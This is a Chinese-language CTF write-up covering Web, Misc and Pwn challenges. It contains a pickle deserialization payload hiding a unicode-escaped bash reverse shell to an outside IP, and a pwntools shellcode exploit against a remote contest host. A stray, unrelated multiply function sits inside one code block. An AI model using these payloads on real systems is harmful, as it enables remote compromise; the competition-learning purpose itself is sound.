第二届黄河流域wp
Web
python
一眼pickle反序列化
先注册
直接上大招unicode
1
2
3
4
5
6
7
8
| import base64
payload=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nV\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0022\u0062\u0061\u0073\u0068\u0020\u002d\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074\u0063\u0070\u002f\u0031\u0030\u0031\u002e\u0033\u0034\u002e\u0038\u0030\u002e\u0031\u0035\u0032\u002f\u0039\u0039\u0039\u0039\u0020\u0030\u003e\u0026\u0031\u0022\nos.'''
print(base64.b64encode(payload))
def multiply_numbers(num1, num2):
result = num1 * num2
return result
|


python_revenge
上面的同理反弹shell
Misc
Fuzzz

手试的出来了flag{59319d6e-9481-2cf9-5ff0-1c0f483685da}
ez_ant

蚁剑流量,tcp第7流解码

改个flag头
Pwn
easy_shellcode2

有输入,但只有7字节,明显不能直接用shellcode,分析他的运行代码,他的寄存器的值可以直接运行read,所以构造一个read重写,然后输出shellcode进行执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| frompwnimport*
fromLibcSearcherimport*
fromctypesimport*
context(os='Linux',arch='amd64',log_level='debug')
p=process('./pwn')
p=remote('47.98.236.4',5001)
elf=ELF('./pwn')
payload=asm('''
add rsi, 6
syscall
''')
p.sendlineafter(b'compilations',payload)
shellcode=asm(shellcraft.open('./flag'))
shellcode+=asm(shellcraft.read(3,0x600000+0x300,0x100))
shellcode+=asm(shellcraft.write(1,0x600000+0x300,0x100))
p.sendline(shellcode)
p.interactive()
|











